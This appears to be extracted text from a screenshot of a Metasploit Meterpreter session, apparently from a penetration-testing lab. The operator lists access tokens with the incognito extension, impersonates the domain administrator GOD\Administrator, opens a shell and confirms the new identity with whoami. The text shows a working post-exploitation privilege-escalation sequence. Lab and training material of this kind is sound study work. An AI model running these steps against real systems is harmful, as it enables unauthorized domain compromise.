 File Actions Edit View Help
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
^[[B
Delegation Tokens Available
========================================
GOD\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "god\administrator"
[+] Delegation token available
[+] Successfully impersonated user GOD\Administrator
meterpreter > shell
Process 1832 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\phpStudy\WWW\yxcms>whoamoi
whoamoi
'whoamoi'
C:\phpStudy\WWW\yxcms>whoami
whoami
god\administrator
C:\phpStudy\WWW\yxcms>